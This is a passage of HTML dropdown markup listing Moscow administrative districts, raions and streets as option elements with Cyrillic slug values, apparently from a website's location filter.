							<option value="юго-восточный-административный-округ">Юго-Восточный административный округ</option>
							<option value="южный-административный-округ">Южный административный округ</option>
							<option value="юго-западный-административный-округ">Юго-Западный административный округ</option>
							<option value="западный-административный-округ">Западный административный округ</option>
							<option value="северо-западный-административный-округ">Северо-Западный административный округ</option>
							<option value="зеленоградский-административный-округ">Зеленоградский административный округ</option>
							<option value="новомосковский-административный-округ">Новомосковский административный округ</option>
							<option value="троицкий-административный-округ">Троицкий административный округ</option>
							<option value="район-академический">Район Академический</option>
							<option value="район-алексеевский">Район Алексеевский</option>
							<option value="район-алтуфьевский">Район Алтуфьевский</option>
							<option value="район-арбат">Район Арбат</option>
							<option value="район-аэропорт">Район Аэропорт</option>
							<option value="район-бабушкинский">Район Бабушкинский</option>
							<option value="район-басманный">Район Басманный</option>
							<option value="район-беговой">Район Беговой</option>
							<option value="район-бескудниковский">Район Бескудниковский</option>
							<option value="район-бибирево">Район Бибирево</option>
							<option value="район-бирюлво-восточное">Район Бирюлёво Восточное</option>
							<option value="район-бирюлво-западное">Район Бирюлёво Западное</option>
							<option value="район-богородское">Район Богородское</option>
							<option value="район-братеево">Район Братеево</option>
							<option value="район-бутово-северное">Район Бутово Северное</option>
							<option value="район-бутово-южное">Район Бутово Южное</option>
							<option value="район-бутырский">Район Бутырский</option>
							<option value="район-вешняки">Район Вешняки</option>
							<option value="район-внуково">Район Внуково</option>
							<option value="район-войковский">Район Войковский</option>
							<option value="район-восточный">Район Восточный</option>
							<option value="район-выхино-жулебино">Район Выхино-Жулебино</option>
							<option value="район-гагаринский">Район Гагаринский</option>
							<option value="район-головинский">Район Головинский</option>
							<option value="район-гольяново">Район Гольяново</option>
							<option value="район-даниловский">Район Даниловский</option>
							<option value="район-дегунино-восточное">Район Дегунино Восточное</option>
							<option value="район-дегунино-западное">Район Дегунино Западное</option>
							<option value="район-дмитровский">Район Дмитровский</option>
							<option value="район-донской">Район Донской</option>
							<option value="район-дорогомилово">Район Дорогомилово</option>
							<option value="район-замоскворечье">Район Замоскворечье</option>
							<option value="район-зюзино">Район Зюзино</option>
							<option value="район-зябликово">Район Зябликово</option>
							<option value="район-ивановское">Район Ивановское</option>
							<option value="район-измайлово">Район Измайлово</option>
							<option value="район-измайлово-восточное">Район Измайлово Восточное</option>
							<option value="район-измайлово-северное">Район Измайлово Северное</option>
							<option value="район-капотня">Район Капотня</option>
							<option value="район-коньково">Район Коньково</option>
							<option value="район-коптево">Район Коптево</option>
							<option value="район-косино-ухтомский">Район Косино-Ухтомский</option>
							<option value="район-котловка">Район Котловка</option>
							<option value="район-красносельский">Район Красносельский</option>
							<option value="район-крылатское">Район Крылатское</option>
							<option value="район-крюково">Район Крюково</option>
							<option value="район-кузьминки">Район Кузьминки</option>
							<option value="район-кунцево">Район Кунцево</option>
							<option value="район-куркино">Район Куркино</option>
							<option value="район-левобережный">Район Левобережный</option>
							<option value="район-лефортово">Район Лефортово</option>
							<option value="район-лианозово">Район Лианозово</option>
							<option value="район-ломоносовский">Район Ломоносовский</option>
							<option value="район-лосиноостровский">Район Лосиноостровский</option>
							<option value="район-люблино">Район Люблино</option>
							<option value="район-марфино">Район Марфино</option>
							<option value="район-марьина-роща">Район Марьина роща</option>
							<option value="район-марьино">Район Марьино</option>
							<option value="район-матушкино">Район Матушкино</option>
							<option value="район-медведково-северное">Район Медведково Северное</option>
							<option value="район-медведково-южное">Район Медведково Южное</option>
							<option value="район-метрогородок">Район метрогородок</option>
							<option value="район-мещанский">Район Мещанский</option>
							<option value="район-митино">Район Митино</option>
							<option value="район-можайский">Район Можайский</option>
							<option value="район-молжаниновский">Район Молжаниновский</option>
							<option value="район-москворечье-сабурово">Район Москворечье-Сабурово</option>
							<option value="район-нагатино-садовники">Район Нагатино-Садовники</option>
							<option value="район-нагатинский-затон">Район Нагатинский затон</option>
							<option value="район-нагорный">Район Нагорный</option>
							<option value="район-некрасовка">Район Некрасовка</option>
							<option value="район-нижегородский">Район Нижегородский</option>
							<option value="район-ново-переделкино">Район Ново-Переделкино</option>
							<option value="район-новогиреево">Район Новогиреево</option>
							<option value="район-новокосино">Район Новокосино</option>
							<option value="район-обручевский">Район Обручевский</option>
							<option value="район-орехово-борисово-северное">Район Орехово-Борисово Северное</option>
							<option value="район-орехово-борисово-южное">Район Орехово-Борисово Южное</option>
							<option value="район-останкинский">Район Останкинский</option>
							<option value="район-отрадное">Район Отрадное</option>
							<option value="район-очаково-матвеевское">Район Очаково-Матвеевское</option>
							<option value="район-перово">Район Перово</option>
							<option value="район-печатники">Район Печатники</option>
							<option value="район-покровское-стрешнево">Район Покровское-Стрешнево</option>
							<option value="район-преображенское">Район Преображенское</option>
							<option value="район-пресненский">Район Пресненский</option>
							<option value="район-проспект-вернадского">Район Проспект Вернадского</option>
							<option value="район-раменки">Район Раменки</option>
							<option value="район-ростокино">Район Ростокино</option>
							<option value="район-рязанский">Район Рязанский</option>
							<option value="район-савлки">Район Савёлки</option>
							<option value="район-савловский">Район Савёловский</option>
							<option value="район-свиблово">Район Свиблово</option>
							<option value="район-северный">Район Северный</option>
							<option value="район-силино">Район Силино</option>
							<option value="район-сокол">Район Сокол</option>
							<option value="район-соколиная-гора">Район Соколиная гора</option>
							<option value="район-сокольники">Район Сокольники</option>
							<option value="район-солнцево">Район Солнцево</option>
							<option value="район-старое-крюково">Район Старое Крюково</option>
							<option value="район-строгино">Район Строгино</option>
							<option value="район-таганский">Район Таганский</option>
							<option value="район-тверской">Район Тверской</option>
							<option value="район-текстильщики">Район Текстильщики</option>
							<option value="район-тимирязевский">Район Тимирязевский</option>
							<option value="район-тплый-стан">Район Тёплый Стан</option>
							<option value="район-тропарво-никулино">Район Тропарёво-Никулино</option>
							<option value="район-тушино-северное">Район Тушино Северное</option>
							<option value="район-тушино-южное">Район Тушино Южное</option>
							<option value="район-филвский-парк">Район Филёвский парк</option>
							<option value="район-фили-давыдково">Район Фили-Давыдково</option>
							<option value="район-хамовники">Район Хамовники</option>
							<option value="район-ховрино">Район Ховрино</option>
							<option value="район-хорошво-мневники">Район Хорошёво-Мневники</option>
							<option value="район-хорошвский">Район Хорошёвский</option>
							<option value="район-царицыно">Район Царицыно</option>
							<option value="район-чермушки">Район Черёмушки</option>
							<option value="район-чертаново-северное">Район Чертаново Северное</option>
							<option value="район-чертаново-центральное">Район Чертаново Центральное</option>
							<option value="район-чертаново-южное">Район Чертаново Южное</option>
							<option value="район-щукино">Район Щукино</option>
							<option value="район-южнопортовый">Район Южнопортовый</option>
							<option value="район-якиманка">Район Якиманка</option>
							<option value="район-ярославский">Район Ярославский</option>
							<option value="район-ясенево">Район Ясенево</option>
							<option value="улица-1-мая">Улица 1 Мая</option>
							<option value="1-й-амбулаторный-проезд">1-й Амбулаторный проезд</option>
							<option value="1-й-басманный-переулок">1-й Басманный переулок</option>
							<option value="1-й-боткинский-проезд">1-й Боткинский проезд</option>
							<option value="1-й-варшавский-проезд">1-й Варшавский проезд</option>
							<option value="1-й-войковский-проезд">1-й Войковский проезд</option>
							<option value="1-й-волоколамский-проезд">1-й Волоколамский проезд</option>
							<option value="1-й-вражский-переулок">1-й Вражский переулок</option>
							<option value="1-й-грайвороновский-проезд">1-й Грайвороновский проезд</option>
							<option value="1-й-дорожный-проезд">1-й Дорожный проезд</option>
							<option value="1-й-кожуховский-проезд">1-й Кожуховский проезд</option>
							<option value="1-й-колобовский-переулок">1-й Колобовский переулок</option>
							<option value="1-й-красногвардейский-проезд">1-й Красногвардейский проезд</option>
							<option value="1-й-краснокурсантский-проезд">1-й Краснокурсантский проезд</option>
							<option value="1-й-лихачевский-переулок">1-й Лихачевский переулок</option>
							<option value="1-й-монетчиковский-переулок">1-й Монетчиковский переулок</option>
							<option value="1-й-нагатинский-проезд">1-й Нагатинский проезд</option>
							<option value="1-й-новомихалковский-проезд">1-й Новомихалковский проезд</option>
							<option value="1-й-очаковский-переулок">1-й Очаковский переулок</option>
							<option value="1-й-рижский-переулок">1-й Рижский переулок</option>
							<option value="1-й-самотечный-переулок">1-й Самотечный переулок</option>
							<option value="1-й-саратовский-проезд">1-й Саратовский проезд</option>
							<option value="1-й-сетуньский-проезд">1-й Сетуньский проезд</option>
							<option value="1-й-смоленский-переулок">1-й Смоленский переулок</option>
							<option value="1-й-спасоналивковский-переулок">1-й Спасоналивковский переулок</option>
							<option value="1-й-стрелецкий-проезд">1-й Стрелецкий проезд</option>
							<option value="1-й-тверской-ямской-переулок">1-й Тверской - Ямской переулок</option>
							<option value="1-й-тушинский-проезд">1-й Тушинский проезд</option>
							<option value="1-й-хорошевский-проезд">1-й Хорошевский проезд</option>
							<option value="1-й-щипковский-переулок">1-й Щипковский переулок</option>
							<option value="улица-1-я-аэропортовская">Улица 1-я Аэропортовская </option>
							<option value="улица-1-я-брестская">Улица 1-я Брестская </option>
							<option value="улица-1-я-владимирская">Улица 1-я Владимирская </option>
							<option value="улица-1-я-вольская">Улица 1-я Вольская </option>
							<option value="улица-1-я-гражданская">Улица 1-я Гражданская </option>
							<option value="улица-1-я-дубровская">Улица 1-я Дубровская </option>
							<option value="улица-1-я-курьяновская">Улица 1-я Курьяновская </option>
							<option value="улица-1-я-машиностроения">Улица 1-я Машиностроения </option>
							<option value="улица-1-я-напрудная">Улица 1-я Напрудная </option>
							<option value="улица-1-я-новокузьминская">Улица 1-я Новокузьминская </option>
							<option value="улица-1-я-останкинская">Улица 1-я Останкинская </option>
							<option value="улица-1-я-парковая">Улица 1-я Парковая </option>
							<option value="улица-1-я-прядильная">Улица 1-я Прядильная </option>
							<option value="улица-1-я-тверская-ямская">Улица 1-я Тверская - Ямская </option>
							<option value="улица-1-я-фрунзенская">Улица 1-я Фрунзенская </option>
							<option value="улица-1-я-хуторская">Улица 1-я Хуторская </option>
							<option value="улица-10-я-парковая">Улица 10-я Парковая </option>
							<option value="улица-10-я-соколиной-горы">Улица 10-я Соколиной Горы </option>
							<option value="улица-11-я-парковая">Улица 11-я Парковая </option>
							<option value="улица-11-я-текстильщиков">Улица 11-я Текстильщиков </option>
							<option value="улица-13-я-парковая">Улица 13-я Парковая </option>
							<option value="улица-15-я-парковая">Улица 15-я Парковая </option>
							<option value="улица-16-я-парковая">Улица 16-я Парковая </option>
							<option value="улица-1812-года">Улица 1812 года</option>
							<option value="улица-1905-года">Улица 1905 года</option>
							<option value="2-й-автозаводский-проезд">2-й Автозаводский проезд</option>
							<option value="2-й-верхний-михайловский-проезд">2-й Верхний Михайловский проезд</option>
							<option value="2-й-красногвардейский-проезд">2-й Красногвардейский проезд</option>
							<option value="2-й-красносельский-переулок">2-й Красносельский переулок</option>
							<option value="2-й-крестовский-переулок">2-й Крестовский переулок</option>
							<option value="2-й-лесной-переулок">2-й Лесной переулок</option>
							<option value="2-й-митинский-переулок">2-й Митинский переулок</option>
							<option value="2-й-мосфильмовский-переулок">2-й Мосфильмовский переулок</option>
							<option value="2-й-новоподмосковный-переулок">2-й Новоподмосковный переулок</option>
							<option value="2-й-павелецкий-проезд">2-й Павелецкий проезд</option>
							<option value="2-й-павловский-переулок">2-й Павловский переулок</option>
							<option value="2-й-сетуньский-проезд">2-й Сетуньский проезд</option>
							<option value="2-й-южнопортовый-проезд">2-й Южнопортовый проезд</option>
							<option value="улица-2-я-брестская">Улица 2-я Брестская </option>
							<option value="улица-2-я-владимирская">Улица 2-я Владимирская </option>
							<option value="улица-2-я-вольская">Улица 2-я Вольская </option>
							<option value="улица-2-я-кабельная">Улица 2-я Кабельная </option>
							<option value="улица-2-я-квесисская">Улица 2-я Квесисская </option>
							<option value="улица-2-я-марьиной-рощи">Улица 2-я Марьиной Рощи </option>
							<option value="улица-2-я-машиностроения">Улица 2-я Машиностроения </option>
							<option value="улица-2-я-мелитопольская">Улица 2-я Мелитопольская </option>
							<option value="улица-2-я-новоостанкинская">Улица 2-я Новоостанкинская </option>
							<option value="улица-2-я-останкинская">Улица 2-я Останкинская </option>
							<option value="улица-2-я-парковая">Улица 2-я Парковая </option>
							<option value="улица-2-я-песчаная">Улица 2-я Песчаная </option>
							<option value="улица-2-я-прядильная">Улица 2-я Прядильная </option>
							<option value="улица-2-я-пугачевская">Улица 2-я Пугачевская </option>
							<option value="улица-2-я-радиаторская">Улица 2-я Радиаторская </option>
							<option value="улица-2-я-рощинская">Улица 2-я Рощинская </option>
							<option value="улица-2-я-синичкина">Улица 2-я Синичкина </option>
							<option value="улица-2-я-тверская-ямская">Улица 2-я Тверская - Ямская </option>
							<option value="улица-2-я-филевская">Улица 2-я Филевская </option>
							<option value="улица-2-я-фрунзенская">Улица 2-я Фрунзенская </option>
							<option value="улица-2-я-хуторская">Улица 2-я Хуторская </option>
							<option value="улица-2-я-черногрязская">Улица 2-я Черногрязская </option>
							<option value="улица-26-ти-бакинских-комиссаров">Улица 26-ти Бакинских Комиссаров </option>
							<option value="3-й-дорожный-проезд">3-й Дорожный проезд</option>
							<option value="3-й-крутицкий-переулок">3-й Крутицкий переулок</option>
							<option value="3-й-лихачевский-переулок">3-й Лихачевский переулок</option>
							<option value="3-й-марьиной-рощи-проезд">3-й Марьиной Рощи проезд</option>
							<option value="3-й-митинский-проезд">3-й Митинский проезд</option>
							<option value="3-й-михалковский-переулок">3-й Михалковский переулок</option>
							<option value="3-й-нижнелихоборский-проезд">3-й Нижнелихоборский проезд</option>
							<option value="3-й-новомихалковский-проезд">3-й Новомихалковский проезд</option>
							<option value="3-й-павелецкий-проезд">3-й Павелецкий проезд</option>
							<option value="3-й-павловский-переулок">3-й Павловский переулок</option>
							<option value="3-й-самотечный-переулок">3-й Самотечный переулок</option>
							<option value="3-й-сетуньский-проезд">3-й Сетуньский проезд</option>
							<option value="3-й-хорошевский-проезд">3-й Хорошевский проезд</option>
							<option value="улица-3-я-владимирская">Улица 3-я Владимирская </option>
							<option value="улица-3-я-гражданская">Улица 3-я Гражданская </option>
							<option value="улица-3-я-институтская">Улица 3-я Институтская </option>
							<option value="улица-3-я-карачаровская">Улица 3-я Карачаровская </option>
							<option value="улица-3-я-красногвардейская">Улица 3-я Красногвардейская </option>
							<option value="улица-3-я-магистральная">Улица 3-я Магистральная </option>
							<option value="улица-3-я-марьиной-рощи">Улица 3-я Марьиной Рощи </option>
							<option value="улица-3-я-мытищинская">Улица 3-я Мытищинская </option>
							<option value="улица-3-я-новоостанкинская">Улица 3-я Новоостанкинская </option>
							<option value="улица-3-я-парковая">Улица 3-я Парковая </option>
							<option value="улица-3-я-песчаная">Улица 3-я Песчаная </option>
							<option value="улица-3-я-прядильная">Улица 3-я Прядильная </option>
							<option value="улица-3-я-рыбинская">Улица 3-я Рыбинская </option>
							<option value="улица-3-я-соколиной-горы">Улица 3-я Соколиной Горы </option>
							<option value="улица-3-я-сокольническая">Улица 3-я Сокольническая </option>
							<option value="улица-3-я-тверская-ямская">Улица 3-я Тверская - Ямская </option>
							<option value="улица-3-я-филевская">Улица 3-я Филевская </option>
							<option value="улица-3-я-фрунзенская">Улица 3-я Фрунзенская </option>
							<option value="улица-3-я-ямского-поля">Улица 3-я Ямского Поля </option>
							<option value="4-й-верхний-михайловский-проезд">4-й Верхний Михайловский проезд</option>
							<option value="4-й-вешняковский-проезд">4-й Вешняковский проезд</option>
							<option value="4-й-войковский-проезд">4-й Войковский проезд</option>
							<option value="4-й-вятский-переулок">4-й Вятский переулок</option>
							<option value="4-й-новомихалковский-проезд">4-й Новомихалковский проезд</option>
							<option value="4-й-сыромятнический-переулок">4-й Сыромятнический переулок</option>
							<option value="улица-4-я-гражданская">Улица 4-я Гражданская </option>
							<option value="улица-4-я-новокузьминская">Улица 4-я Новокузьминская </option>
							<option value="улица-4-я-парковая">Улица 4-я Парковая </option>
							<option value="улица-4-я-тверская-ямская">Улица 4-я Тверская - Ямская </option>
							<option value="40-лет-октября-проспект">40 лет Октября проспект</option>
							<option value="5-й-верхний-михайловский-проезд">5-й Верхний Михайловский проезд</option>
							<option value="5-й-войковский-проезд">5-й Войковский проезд</option>
							<option value="5-й-донской-проезд">5-й Донской проезд</option>
							<option value="улица-5-я-кожуховская">Улица 5-я Кожуховская </option>
							<option value="улица-5-я-магистральная">Улица 5-я Магистральная </option>
							<option value="улица-5-я-парковая">Улица 5-я Парковая </option>
							<option value="улица-5-я-соколиной-горы">Улица 5-я Соколиной Горы </option>
							<option value="улица-50-лет-октября">Улица 50 лет Октября </option>
							<option value="6-й-новоподмосковный-переулок">6-й Новоподмосковный переулок</option>
							<option value="улица-6-я-кожуховская">Улица 6-я Кожуховская </option>
							<option value="улица-6-я-парковая">Улица 6-я Парковая </option>
							<option value="улица-6-я-радиальная">Улица 6-я Радиальная </option>
							<option value="60-летия-октября-проспект">60-летия Октября проспект</option>
							<option value="улица-7-я-кожуховская">Улица 7-я Кожуховская </option>
							<option value="улица-7-я-парковая">Улица 7-я Парковая </option>
							<option value="улица-7-я-текстильщиков">Улица 7-я Текстильщиков </option>
							<option value="улица-8-марта">Улица 8 Марта </option>
							<option value="улица-8-я-соколиной-горы">Улица 8-я Соколиной Горы </option>
							<option value="улица-8-я-текстильщиков">Улица 8-я Текстильщиков </option>
							<option value="улица-800-летия-москвы">Улица 800-летия Москвы </option>
							<option value="улица-9-мая">Улица 9 Мая </option>
							<option value="улица-9-я-парковая">Улица 9-я Парковая </option>
							<option value="9-я-северная-линия">9-я Северная линия</option>
							<option value="улица-9-я-соколиной-горы">Улица 9-я Соколиной Горы </option>
							<option value="улица-абельмановская">Улица Абельмановская </option>
							<option value="улица-абрамцевская">Улица Абрамцевская </option>
							<option value="улица-авангардная">Улица Авангардная </option>
							<option value="улица-авиаконструктора-микояна">Улица Авиаконструктора Микояна </option>
							<option value="улица-авиаконструктора-миля">Улица Авиаконструктора Миля </option>
							<option value="улица-авиамоторная">Улица Авиамоторная </option>
							<option value="улица-авиаторов">Улица Авиаторов </option>
							<option value="улица-авиационная">Улица Авиационная </option>
							<option value="улица-автозаводская">Улица Автозаводская </option>
							<option value="улица-автомоторная">Улица Автомоторная </option>
							<option value="улица-адмирала-лазарева">Улица Адмирала Лазарева </option>
							<option value="улица-адмирала-макарова">Улица Адмирала Макарова </option>
							<option value="улица-адмирала-руднева">Улица Адмирала Руднева </option>
							<option value="адмирала-ушакова-бульвар">Адмирала Ушакова бульвар</option>
							<option value="улица-азовская">Улица Азовская </option>
							<option value="улица-айвазовского">Улица Айвазовского </option>
							<option value="улица-академика-анохина">Улица Академика Анохина </option>
							<option value="улица-академика-арцимовича">Улица Академика Арцимовича </option>
							<option value="улица-академика-бакулева">Улица Академика Бакулева </option>
							<option value="улица-академика-бочвара">Улица Академика Бочвара </option>
							<option value="улица-академика-варги">Улица Академика Варги </option>
							<option value="улица-академика-виноградова">Улица Академика Виноградова </option>
							<option value="улица-академика-волгина">Улица Академика Волгина </option>
							<option value="улица-академика-глушко">Улица Академика Глушко </option>
							<option value="улица-академика-ильюшина">Улица Академика Ильюшина </option>
							<option value="улица-академика-капицы">Улица Академика Капицы </option>
							<option value="улица-академика-комарова">Улица Академика Комарова </option>
							<option value="улица-академика-королева">Улица Академика Королева </option>
							<option value="улица-академика-миллионщикова">Улица Академика Миллионщикова </option>
							<option value="улица-академика-опарина">Улица Академика Опарина </option>
							<option value="улица-академика-павлова">Улица Академика Павлова </option>
							<option value="улица-академика-пилюгина">Улица Академика Пилюгина </option>
							<option value="улица-академика-понтрягина">Улица Академика Понтрягина </option>
							<option value="улица-академика-семенова">Улица Академика Семенова </option>
							<option value="улица-академика-скрябина">Улица Академика Скрябина </option>
							<option value="академика-туполева-набережная">Академика Туполева набережная</option>
							<option value="улица-академика-челомея">Улица Академика Челомея </option>
							<option value="улица-академика-янгеля">Улица Академика Янгеля </option>
							<option value="улица-алабяна">Улица Алабяна </option>
							<option value="улица-александра-солженицына">Улица Александра Солженицына </option>
							<option value="улица-алексея-дикого">Улица Алексея Дикого </option>
							<option value="улица-алма-атинская">Улица Алма - Атинская </option>
							<option value="улица-алтайская">Улица Алтайская </option>
							<option value="алтуфьевское-шоссе">Алтуфьевское шоссе</option>
							<option value="аминьевское-шоссе">Аминьевское шоссе</option>
							<option value="улица-амундсена">Улица Амундсена </option>
							<option value="улица-амурская">Улица Амурская </option>
							<option value="анадырский-проезд">Анадырский проезд</option>
							<option value="ананьевский-переулок">Ананьевский переулок</option>
							<option value="улица-анатолия-живова">Улица Анатолия Живова </option>
							<option value="улица-ангарская">Улица Ангарская </option>
							<option value="ангелов-переулок">Ангелов переулок</option>
							<option value="андропова-проспект">Андропова проспект</option>
							<option value="улица-антонова-овсеенко">Улица Антонова - Овсеенко </option>
							<option value="аптекарский-переулок">Аптекарский переулок</option>
							<option value="улица-арбат">Улица Арбат </option>
							<option value="улица-аргуновская">Улица Аргуновская </option>
							<option value="улица-армавирская">Улица Армавирская </option>
							<option value="улица-артамонова">Улица Артамонова </option>
							<option value="улица-артековская">Улица Артековская </option>
							<option value="улица-артюхиной">Улица Артюхиной </option>
							<option value="архангельский-переулок">Архангельский переулок</option>
							<option value="улица-архитектора-власова">Улица Архитектора Власова </option>
							<option value="улица-астрадамская">Улица Астрадамская </option>
							<option value="астрадамский-проезд">Астрадамский проезд</option>
							<option value="астраханский-переулок">Астраханский переулок</option>
							<option value="улица-ашхабадская">Улица Ашхабадская </option>
							<option value="улица-аэродромная">Улица Аэродромная </option>
							<option value="улица-бабакина">Улица Бабакина </option>
							<option value="багратионовский-проезд">Багратионовский проезд</option>
							<option value="улица-багрицкого">Улица Багрицкого </option>
							<option value="улица-бажова">Улица Бажова </option>
							<option value="улица-базовская">Улица Базовская </option>
							<option value="улица-байкальская">Улица Байкальская </option>
							<option value="улица-бакинская">Улица Бакинская </option>
							<option value="улица-бакунинская">Улица Бакунинская </option>
							<option value="балаклавский-проспект">Балаклавский проспект</option>
							<option value="улица-балтийская">Улица Балтийская </option>
							<option value="улица-балчуг">Улица Балчуг </option>
							<option value="банный-переулок">Банный переулок</option>
							<option value="улица-барвихинская">Улица Барвихинская </option>
							<option value="улица-барклая">Улица Барклая </option>
							<option value="улица-бартеневская">Улица Бартеневская </option>
							<option value="улица-барышиха">Улица Барышиха </option>
							<option value="басманный-переулок">Басманный переулок</option>
							<option value="батайский-проезд">Батайский проезд</option>
							<option value="улица-батюнинская">Улица Батюнинская </option>
							<option value="улица-бауманская">Улица Бауманская </option>
							<option value="улица-бахрушина">Улица Бахрушина </option>
							<option value="улица-башиловская">Улица Башиловская </option>
							<option value="беговая-аллея">Беговая аллея</option>
							<option value="улица-беговая">Улица Беговая </option>
							<option value="беговой-проезд">Беговой проезд</option>
							<option value="улица-беловежская">Улица Беловежская </option>
							<option value="улица-белозерская">Улица Белозерская </option>
							<option value="улица-беломорская">Улица Беломорская </option>
							<option value="улица-белореченская">Улица Белореченская </option>
							<option value="улица-береговая">Улица Береговая </option>
							<option value="береговой-проезд">Береговой проезд</option>
							<option value="бережковская-набережная">Бережковская набережная</option>
							<option value="березовая-аллея">Березовая аллея</option>
							<option value="березовой-рощи-проезд">Березовой Рощи проезд</option>
							<option value="улица-берзарина">Улица Берзарина </option>
							<option value="берингов-проезд">Берингов проезд</option>
							<option value="бескудниковский-бульвар">Бескудниковский бульвар</option>
							<option value="бескудниковский-проезд">Бескудниковский проезд</option>
							<option value="улица-бестужевых">Улица Бестужевых </option>
							<option value="улица-бехтерева">Улица Бехтерева </option>
							<option value="улица-бибиревская">Улица Бибиревская </option>
							<option value="улица-библиотечная">Улица Библиотечная </option>
							<option value="улица-бирюлевская">Улица Бирюлевская </option>
							<option value="благовещенский-переулок">Благовещенский переулок</option>
							<option value="улица-бобруйская">Улица Бобруйская </option>
							<option value="улица-богданова">Улица Богданова </option>
							<option value="улица-богородский-вал">Улица Богородский Вал </option>
							<option value="богословский-переулок">Богословский переулок</option>
							<option value="улица-боженко">Улица Боженко </option>
							<option value="улица-бойцовая">Улица Бойцовая </option>
							<option value="улица-болотниковская">Улица Болотниковская </option>
							<option value="улица-большая-академическая">Улица Большая Академическая </option>
							<option value="улица-большая-андроньевская">Улица Большая Андроньевская </option>
							<option value="улица-большая-бронная">Улица Большая Бронная </option>
							<option value="улица-большая-грузинская">Улица Большая Грузинская </option>
							<option value="улица-большая-декабрьская">Улица Большая Декабрьская </option>
							<option value="улица-большая-дмитровка">Улица Большая Дмитровка </option>
							<option value="улица-большая-дорогомиловская">Улица Большая Дорогомиловская </option>
							<option value="улица-большая-калитниковская">Улица Большая Калитниковская </option>
							<option value="улица-большая-косинская">Улица Большая Косинская </option>
							<option value="улица-большая-марфинская">Улица Большая Марфинская </option>
							<option value="улица-большая-марьинская">Улица Большая Марьинская </option>
							<option value="улица-большая-молчановка">Улица Большая Молчановка </option>
							<option value="улица-большая-набережная">Улица Большая Набережная </option>
							<option value="улица-большая-никитская">Улица Большая Никитская </option>
							<option value="улица-большая-ордынка">Улица Большая Ордынка </option>
							<option value="улица-большая-остроумовская">Улица Большая Остроумовская </option>
							<option value="улица-большая-очаковская">Улица Большая Очаковская </option>
							<option value="улица-большая-переяславская">Улица Большая Переяславская </option>
							<option value="улица-большая-пионерская">Улица Большая Пионерская </option>
							<option value="улица-большая-пироговская">Улица Большая Пироговская </option>
							<option value="улица-большая-полянка">Улица Большая Полянка </option>
							<option value="улица-большая-почтовая">Улица Большая Почтовая </option>
							<option value="улица-большая-садовая">Улица Большая Садовая </option>
							<option value="улица-большая-семеновская">Улица Большая Семеновская </option>
							<option value="улица-большая-серпуховская">Улица Большая Серпуховская </option>
							<option value="улица-большая-спасская">Улица Большая Спасская </option>
							<option value="большая-сухаревская-площадь">Большая Сухаревская площадь</option>
							<option value="улица-большая-татарская">Улица Большая Татарская </option>
							<option value="улица-большая-тульская">Улица Большая Тульская </option>
							<option value="улица-большая-филевская">Улица Большая Филевская </option>
							<option value="улица-большая-черемушкинская">Улица Большая Черемушкинская </option>
							<option value="улица-большая-черкизовская">Улица Большая Черкизовская </option>
							<option value="улица-большая-юшуньская">Улица Большая Юшуньская </option>
							<option value="улица-большая-якиманка">Улица Большая Якиманка </option>
							<option value="улица-большие-каменщики">Улица Большие Каменщики </option>
							<option value="большой-афанасьевский-переулок">Большой Афанасьевский переулок</option>
							<option value="большой-гнездниковский-переулок">Большой Гнездниковский переулок</option>
							<option value="большой-златоустинский-переулок">Большой Златоустинский переулок</option>
							<option value="большой-казенный-переулок">Большой Казенный переулок</option>
							<option value="большой-козихинский-переулок">Большой Козихинский переулок</option>
							<option value="большой-кондратьевский-переулок">Большой Кондратьевский переулок</option>
							<option value="большой-коптевский-проезд">Большой Коптевский проезд</option>
							<option value="большой-купавенский-проезд">Большой Купавенский проезд</option>
							<option value="большой-николопесковский-переулок">Большой Николопесковский переулок</option>
							<option value="большой-рогожский-переулок">Большой Рогожский переулок</option>
							<option value="большой-саввинский-переулок">Большой Саввинский переулок</option>
							<option value="большой-сухаревский-переулок">Большой Сухаревский переулок</option>
							<option value="большой-тишинский-переулок">Большой Тишинский переулок</option>
							<option value="большой-черкасский-переулок">Большой Черкасский переулок</option>
							<option value="улица-бориса-галушкина">Улица Бориса Галушкина </option>
							<option value="улица-бориса-жигуленкова">Улица Бориса Жигуленкова </option>
							<option value="улица-борисовская">Улица Борисовская </option>
							<option value="улица-борисовские-пруды">Улица Борисовские Пруды </option>
							<option value="борисовский-проезд">Борисовский проезд</option>
							<option value="улица-боровая">Улица Боровая </option>
							<option value="боровский-проезд">Боровский проезд</option>
							<option value="боровское-шоссе">Боровское шоссе</option>
							<option value="улица-ботаническая">Улица Ботаническая </option>
							<option value="ботанический-переулок">Ботанический переулок</option>
							<option value="улица-бочкова">Улица Бочкова </option>
							<option value="улица-братеевская">Улица Братеевская </option>
							<option value="улица-братиславская">Улица Братиславская </option>
							<option value="улица-братская">Улица Братская </option>
							<option value="брюсов-переулок">Брюсов переулок</option>
							<option value="улица-брянская">Улица Брянская </option>
							<option value="будайский-проезд">Будайский проезд</option>
							<option value="буденного-проспект">Буденного проспект</option>
							<option value="улица-булатниковская">Улица Булатниковская </option>
							<option value="булатниковский-проезд">Булатниковский проезд</option>
							<option value="улица-буракова">Улица Буракова </option>
							<option value="улица-бусиновская-горка">Улица Бусиновская Горка </option>
							<option value="улица-бутлерова">Улица Бутлерова </option>
							<option value="улица-бутырская">Улица Бутырская </option>
							<option value="улица-бутырский-вал">Улица Бутырский Вал </option>
							<option value="улица-вавилова">Улица Вавилова </option>
							<option value="улица-вагоноремонтная">Улица Вагоноремонтная </option>
							<option value="валдайский-проезд">Валдайский проезд</option>
							<option value="улица-валовая">Улица Валовая </option>
							<option value="варсонофьевский-переулок">Варсонофьевский переулок</option>
							<option value="варшавское-шоссе">Варшавское шоссе</option>
							<option value="улица-василисы-кожиной">Улица Василисы Кожиной </option>
							<option value="улица-василия-петушкова">Улица Василия Петушкова </option>
							<option value="улица-васильевская">Улица Васильевская </option>
							<option value="улица-васильцовский-стан">Улица Васильцовский Стан </option>
							<option value="васнецова-переулок">Васнецова переулок</option>
							<option value="улица-ватутина">Улица Ватутина </option>
							<option value="улица-введенского">Улица Введенского </option>
							<option value="улица-веерная">Улица Веерная </option>
							<option value="улица-вековая">Улица Вековая </option>
							<option value="улица-велозаводская">Улица Велозаводская </option>
							<option value="улица-веневская">Улица Веневская </option>
							<option value="улица-вересаева">Улица Вересаева </option>
							<option value="улица-вересковая">Улица Вересковая </option>
							<option value="улица-верземнека">Улица Верземнека </option>
							<option value="вернадского-проспект">Вернадского проспект</option>
							<option value="улица-верхние-поля">Улица Верхние Поля </option>
							<option value="улица-верхняя-красносельская">Улица Верхняя Красносельская </option>
							<option value="улица-верхняя-масловка">Улица Верхняя Масловка </option>
							<option value="улица-верхняя-первомайская">Улица Верхняя Первомайская </option>
